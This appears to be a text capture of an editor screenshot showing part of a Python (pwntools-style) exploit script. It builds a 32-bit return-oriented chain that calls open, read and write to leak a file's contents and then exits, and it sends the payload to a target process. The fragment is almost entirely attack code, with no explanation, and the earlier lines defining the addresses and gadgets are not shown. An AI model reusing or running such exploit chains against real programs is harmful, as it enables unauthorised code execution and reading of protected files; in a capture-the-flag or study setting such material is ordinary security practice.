 39
40 #open
41 payload += p32(openAddr)
42 payload += p32(PPR)
43 payload += p32(BUF)
44 payload += p32(0)
45
46 #read
47 payload += p32(readAddr)
48 payload += p32(PPPR)
49 payload += p32(3)
50 payload += p32(BUF)
51 payload += p32(8)
52
53 #write
54 payload += p32(writeAddr)
55 payload += p32(PPPR)
56 payload += p32(1)
57 payload += p32(BUF)
58 payload += p32(8)
59
60 #exit
61 payload += p32(exitAddr)
62 payload += p32(0xdeadbeef)
63 payload += p32(1)
64
65 p.sendline(payload)
66 p.interactive()
Python Tab Width: 8 Ln 5, Col 15 INS